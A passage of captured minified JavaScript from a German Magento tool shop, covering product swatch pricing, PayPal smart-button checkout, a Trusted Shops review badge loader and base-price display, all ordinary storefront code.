$.each($widget.options.jsonConfig.attributes,function($key,$item){if($('.'+$item.code+' option:selected').val()!=0&&$item.id!=attributeId&&$item.type=='select'){selectedAttributesForProducts[$item.id]=parseInt($('.'+$item.code+' option:selected').val());}else if(typeof($('.'+$item.code).attr($widget.options.renderSwatchOptionConfig.optionSelected))!=='undefined'){selectedAttributesForProducts[$item.id]=parseInt($('.'+$item.code).attr($widget.options.renderSwatchOptionConfig.optionSelected));}});if(typeof $widget.options.jsonSwatchConfig!=='undefined'){$.each($widget.options.jsonConfig.mappedAttributes[attributeId].options,function($key,$item){if(optionId==0){productOptions=1;childProductIds.push($item.products);}else{if($item.id==optionId){productsIds[iteratorForProductIds]=$item.products;iteratorForProductIds++;}}});if(selectedAttributesForProducts.length!=0){selectedAttributesForProducts.forEach(function(item,i,selectedAttributesForProducts){$.each($widget.options.jsonConfig.mappedAttributes[i].options,function($key,$item){if($item.id==item){productsIds[iteratorForProductIds]=$item.products;iteratorForProductIds++;}});});}}
if(productsIds.length!=0){$.each(productsIds,function($key,$item){$.each($item,function($id,$val){if($widget.options.jsonConfig.optionPrices[$val].finalPrice.amount!=0){allSelectedOptionPrices[iteratorForCheckMinPrice]=$widget.options.jsonConfig.optionPrices[$val].finalPrice.amount;iteratorForCheckMinPrice++;}
if(typeof($widget.options.jsonConfig.considerTierPricesInFromToPrice)!=="undefined"&&$widget.options.jsonConfig.considerTierPricesInFromToPrice=='1'){$.each($widget.options.jsonConfig.optionPrices[$val].tierPrices,function(){allSelectedOptionPrices[iteratorForCheckMinPrice]=this.price;iteratorForCheckMinPrice++;});}});});minPrice=Math.min.apply(Math,allSelectedOptionPrices);maxPrice=Math.max.apply(Math,allSelectedOptionPrices);if(minPrice==maxPrice){if($widget.inProductList){$('.firebear_range_price, .firebear_range_price_'+$widget.options.jsonConfig.productId).html('<span class="price">From '+$widget.getFormattedPrice(minPrice,$widget)+'</span>');}else{$('.firebear_range_price, .firebear_range_price_'+$widget.options.jsonConfig.productId).html('From '+$widget.getFormattedPrice(minPrice,$widget));}}else{if($widget.inProductList){$('.firebear_range_price, .firebear_range_price_'+$widget.options.jsonConfig.productId).html('<span class="price">From '+$widget.getFormattedPrice(minPrice,$widget)+' - '+$widget.getFormattedPrice(maxPrice,$widget)+'</span>');}else{$('.firebear_range_price, .firebear_range_price_'+$widget.options.jsonConfig.productId).html('From '+$widget.getFormattedPrice(minPrice,$widget)+' - '+$widget.getFormattedPrice(maxPrice,$widget));}}}else{$('.firebear_range_price').html($('.price').html());}},_RenderCustomOptionsBySimpleProduct:function(productId,$widget){$.ajax({url:$widget.options.jsonConfig.loadOptionsUrl,type:'POST',dataType:'json',showLoader:true,data:{productId:productId},success:function(response,widget){if(!$('.product-options-wrapper .product-cpi-custom-options').html()){$('.product-options-wrapper').append('<div class="product-cpi-custom-options"></div>');$('.product-cpi-custom-options').html('<div class="fieldset" tabindex="0">'+response.optionsHtml+'</div>').trigger('contentUpdated');}else{$('.product-cpi-custom-options').html('<div class="fieldset" tabindex="0">'+response.optionsHtml+'</div>').trigger('contentUpdated');}
$('.product-cpi-custom-options').on('change',function(){var customOptionsPrice=[];function getSum(total,num){return total+num;}
$('.product-cpi-custom-options .product-custom-option').each(function(key,el){var elementType=el.nodeName;var elementId=parseInt(/[0-9]+/.exec(el.id));switch(elementType){case"INPUT":var inputType=$(el).attr('type');if(inputType=='radio'||inputType=='checkbox'){if(el.checked){customOptionsPrice.push(parseFloat($(el).attr('price')));}else{customOptionsPrice.push(0);}}else{if(inputType=='text'||inputType=='file'){if(el.value){if(typeof response.optionsData[elementId]!=='undefined'){customOptionsPrice.push(parseFloat(response.optionsData[elementId]['price']));}}else{customOptionsPrice.push(0);}}}
break;case"SELECT":if(el.multiple){$(el).find(":selected").each(function(index,selected){customOptionsPrice.push(parseFloat($(selected).attr('price')));});break;}else{var singleSelectPrice=$(el).find(":selected").attr('price');if(typeof(singleSelectPrice)!=='undefined'){customOptionsPrice.push(parseFloat(singleSelectPrice));}
break;}
case"TEXTAREA":if(el.value){customOptionsPrice.push(parseFloat(response.optionsData[elementId]['price']));}else{customOptionsPrice.push(0);}}});$('.field.date').each(function(){var allDateValues=[];$(this).find("select").each(function(key,el){allDateValues.push(el.value);});var elementId=parseInt(/[0-9]+/.exec($(this).find("select")[0]['id']));var checkOptionValues=allDateValues.every(function(element,index,array){return element!=="";});if(!checkOptionValues){customOptionsPrice.push(parseFloat(0));}else if(typeof response.optionsData[elementId]!=='undefined'){customOptionsPrice.push(parseFloat(response.optionsData[elementId]['price']));}});if(customOptionsPrice.length>0){$widget['customOptionsPrice']=customOptionsPrice.reduce(getSum);}
$widget._UpdatePrice();});}});},_setOpenGraph:function(productId,$widget){$.ajax({url:$widget.options.jsonConfig.setOpenGraphUrl,type:'POST',dataType:'json',data:{productId:productId,},success:function(response){var property;$.each($(response.openGraphHtml),function(){property=$(this).attr('property');if(property){$('meta[property="'+property+'"]').remove();}});$('head').append(response.openGraphHtml);}});},_UpdatePrice:function(){var $widget=this,$product=$widget.element.parents($widget.options.selectorProduct),$productPrice=$product.find(this.options.selectorProductPrice),options=_.object(_.keys($widget.optionsMap),{}),result,tierPriceHtml;$widget.element.find('.'+$widget.options.classes.attributeClass+'['+$widget.options.renderSwatchOptionConfig.optionSelected+']').each(function(){var attributeId=$(this).attr($widget.options.renderSwatchOptionConfig.attributeId);options[attributeId]=$(this).attr($widget.options.renderSwatchOptionConfig.optionSelected);});result=$widget.options.jsonConfig.optionPrices[_.findKey($widget.options.jsonConfig.index,options)];if(result){if(typeof($widget['resultBefore_'+_.findKey($widget.options.jsonConfig.index,options)])=='undefined'){$widget['resultBefore_'+_.findKey($widget.options.jsonConfig.index,options)]=JSON.parse(JSON.stringify(result));}else{result=null;result=JSON.parse(JSON.stringify($widget['resultBefore_'+_.findKey($widget.options.jsonConfig.index,options)]));}}
if(typeof($widget.customOptionsPrice)!=='undefined'){result.finalPrice.amount=result.finalPrice.amount+$widget.customOptionsPrice;}
$productPrice.trigger('updatePrice',{'prices':$widget._getPrices(result,$productPrice.priceBox('option').prices)});if(typeof result!=='undefined'&&result.oldPrice.amount!==result.finalPrice.amount){$(this.options.slyOldPriceSelector).show();}else{$(this.options.slyOldPriceSelector).hide();}
if(typeof result!='undefined'&&result.tierPrices.length){if(this.options.tierPriceTemplate){tierPriceHtml=mageTemplate(this.options.tierPriceTemplate,{'tierPrices':result.tierPrices,'$t':$t,'currencyFormat':this.options.jsonConfig.currencyFormat,'priceUtils':priceUtils});$(this.options.tierPriceBlockSelector).html(tierPriceHtml).show();}}else{$(this.options.tierPriceBlockSelector).hide();}
$(this.options.normalPriceLabelSelector).hide();_.each($('.'+this.options.classes.attributeOptionsWrapper),function(attribute){if($(attribute).find('.'+this.options.classes.optionClass+'.selected').length===0){if($(attribute).find('.'+this.options.classes.selectClass).length>0){_.each($(attribute).find('.'+this.options.classes.selectClass),function(dropdown){if($(dropdown).val()==='0'){$(this.options.normalPriceLabelSelector).show();}}.bind(this));}else{$(this.options.normalPriceLabelSelector).show();}}}.bind(this));},};return function(SwatchWidget){$.widget('mage.SwatchRenderer',SwatchWidget,icpSwatchMixin);return $.mage.SwatchRenderer;};});

--- FILE ---
content_type: application/javascript
request_url: https://www.werkzeugbilliger.com/static/version1744106870/frontend/Infortis/wzb/de_DE/Magento_Paypal/js/in-context/express-checkout-smart-buttons.min.js
body_size: 702
content:
define(['underscore','jquery','Magento_Paypal/js/in-context/paypal-sdk','Magento_Customer/js/customer-data','domReady!'],function(_,$,paypalSdk,customerData){'use strict';function performCreateOrder(clientConfig){var params={'quote_id':clientConfig.quoteId,'customer_id':clientConfig.customerId||'','form_key':clientConfig.formKey,button:clientConfig.button};return $.Deferred(function(deferred){clientConfig.rendererComponent.beforePayment(deferred.resolve,deferred.reject).then(function(){$.post(clientConfig.getTokenUrl,params).done(function(res){clientConfig.rendererComponent.afterPayment(res,deferred.resolve,deferred.reject);}).fail(function(jqXHR,textStatus,err){clientConfig.rendererComponent.catchPayment(err,deferred.resolve,deferred.reject);});});}).promise();}
function performOnApprove(clientConfig,data,actions){var params={paymentToken:data.orderID,payerId:data.payerID,paypalFundingSource:customerData.get('paypal-funding-source'),'form_key':clientConfig.formKey};return $.Deferred(function(deferred){clientConfig.rendererComponent.beforeOnAuthorize(deferred.resolve,deferred.reject,actions).then(function(){$.post(clientConfig.onAuthorizeUrl,params).done(function(res){if(res.success===false){clientConfig.rendererComponent.catchOnAuthorize(res,deferred.resolve,deferred.reject);return;}
clientConfig.rendererComponent.afterOnAuthorize(res,deferred.resolve,deferred.reject,actions);customerData.set('paypal-funding-source','');}).fail(function(jqXHR,textStatus,err){clientConfig.rendererComponent.catchOnAuthorize(err,deferred.resolve,deferred.reject);customerData.set('paypal-funding-source','');});});}).promise();}
return function(clientConfig,element){paypalSdk(clientConfig.sdkUrl,clientConfig.dataAttributes).done(function(paypal){paypal.Buttons({style:clientConfig.styles,onInit:function(data,actions){clientConfig.rendererComponent.validate(actions);},createOrder:function(){return performCreateOrder(clientConfig);},onApprove:function(data,actions){performOnApprove(clientConfig,data,actions);},onClick:function(data){customerData.set('paypal-funding-source',data.fundingSource);clientConfig.rendererComponent.validate();clientConfig.rendererComponent.onClick();},onCancel:function(data,actions){clientConfig.rendererComponent.onCancel(data,actions);},onError:function(err){clientConfig.rendererComponent.onError(err);}}).render(element);});};});

--- FILE ---
content_type: text/javascript
request_url: https://widgets.trustedshops.com/js/XD13E0DB75C2079B6CD1C2C3A05C2B1FB.js
body_size: 1377
content:
((e,t)=>{const r={shopInfo:{tsId:"XD13E0DB75C2079B6CD1C2C3A05C2B1FB",name:"werkzeugbilliger.com",url:"www.werkzeugbilliger.com",language:"de",targetMarket:"DEU",ratingVariant:"WIDGET",eTrustedIds:{accountId:"acc-322e70a6-0bcd-4614-9ec3-8ab71b7e7937",channelId:"chl-3b224640-9e2d-46c4-965b-ce9756eea78c"},buyerProtection:{certificateType:"CLASSIC",certificateState:"PRODUCTION",mainProtectionCurrency:"EUR",classicProtectionAmount:100,maxProtectionDuration:30,plusProtectionAmount:2e4,basicProtectionAmount:100,firstCertified:"2014-12-02 00:00:00"},reviewSystem:{rating:{averageRating:4.67,averageRatingCount:493,overallRatingCount:8760,distribution:{oneStar:20,twoStars:7,threeStars:8,fourStars:46,fiveStars:412}},reviews:[{average:5,buyerStatement:"Immer wieder gerne. Produkt gefunden, bestellt und zügig erhalten.",rawChangeDate:"2026-01-21T10:49:04.000Z",changeDate:"21.1.2026",transactionDate:"14.1.2026"},{average:5,buyerStatement:"Einfache Bestellung und zuverlässige Lieferung.",rawChangeDate:"2026-01-20T10:21:21.000Z",changeDate:"20.1.2026",transactionDate:"13.1.2026"},{average:5,buyerStatement:"Sehr gutes Preis-Leistungsverhältnis uns sehr schnelle Lieferung!",rawChangeDate:"2026-01-19T17:58:28.000Z",changeDate:"19.1.2026",transactionDate:"12.1.2026"}]},features:["GUARANTEE_RECOG_CLASSIC_INTEGRATION","SHOP_CONSUMER_MEMBERSHIP","DISABLE_REVIEWREQUEST_SENDING","MARS_EVENTS","MARS_REVIEWS","MARS_PUBLIC_QUESTIONNAIRE","MARS_QUESTIONNAIRE"],consentManagementType:"OFF",urls:{profileUrl:"https://www.trustedshops.de/bewertung/info_XD13E0DB75C2079B6CD1C2C3A05C2B1FB.html",profileUrlLegalSection:"https://www.trustedshops.de/bewertung/info_XD13E0DB75C2079B6CD1C2C3A05C2B1FB.html#legal-info",reviewLegalUrl:"https://help.etrusted.com/hc/de/articles/23970864566162"},contractStartDate:"2014-10-23 00:00:00",shopkeeper:{name:"Jehlen & Co. GmbH",street:"Dasselsbrucher Str. 50",country:"DE",city:"Celle",zip:"29227"},displayVariant:"full",variant:"full",twoLetterCountryCode:"DE"},"process.env":{STAGE:"prod"},externalConfig:{trustbadgeScriptUrl:"https://widgets.trustedshops.com/assets/trustbadge.js",cdnDomain:"widgets.trustedshops.com"},elementIdSuffix:"-98e3dadd90eb493088abdc5597a70810",buildTimestamp:"2026-01-22T05:57:47.149Z",buildStage:"prod"},a=r=>{const{trustbadgeScriptUrl:a}=r.externalConfig;let n=t.querySelector(`script[src="${a}"]`);n&&t.body.removeChild(n),n=t.createElement("script"),n.src=a,n.charset="utf-8",n.setAttribute("data-type","trustbadge-business-logic"),n.onerror=()=>{throw new Error(`The Trustbadge script could not be loaded from ${a}. Have you maybe selected an invalid TSID?`)},n.onload=()=>{e.trustbadge?.load(r)},t.body.appendChild(n)};"complete"===t.readyState?a(r):e.addEventListener("load",(()=>{a(r)}))})(window,document);

--- FILE ---
content_type: application/javascript
request_url: https://www.werkzeugbilliger.com/static/version1744106870/frontend/Infortis/wzb/de_DE/HS_BasePrice/js/swatch-renderer.min.js
body_size: 534
content:
define(['jquery','underscore','jquery-ui-modules/widget'],function($,_){'use strict';var basePriceTextSelector='.base-price-text';return function(swatchRenderer){$.widget('hs_baseprice.swatchRenderer',swatchRenderer,{options:{basePriceTextSelector:basePriceTextSelector},_initializeOptions:function(){this._super();var $widget=this;var $product=$widget.element.parents($widget.options.selectorProduct);this.options.parentProductBasePrice=$product.find(basePriceTextSelector).html();},_UpdatePrice:function(){this._super();this._reloadBasePriceText();},_reloadBasePriceText:function(){var $widget=this;var $product=$widget.element.parents($widget.options.selectorProduct);var $productPrice=$product.find(this.options.selectorProductPrice);var options=_.object(_.keys($widget.optionsMap),{});if($widget.options.jsonConfig.isEnabledBasePrice==false){return;}
$widget.element.find('.'+$widget.options.classes.attributeClass+'[data-option-selected]').each(function(){var attributeId=$(this).attr('data-attribute-id');options[attributeId]=$(this).attr('data-option-selected');});var basePriceText;var basePriceElement=$product.find(basePriceTextSelector);basePriceText=$widget.options.jsonConfig.basePriceTexts[_.findKey($widget.options.jsonConfig.index,options)];if(basePriceText&&basePriceText!=undefined){$(basePriceElement).html(basePriceText);}else{$(basePriceElement).html(this.options.parentProductBasePrice);}}});return $.hs_baseprice.swatchRenderer;};});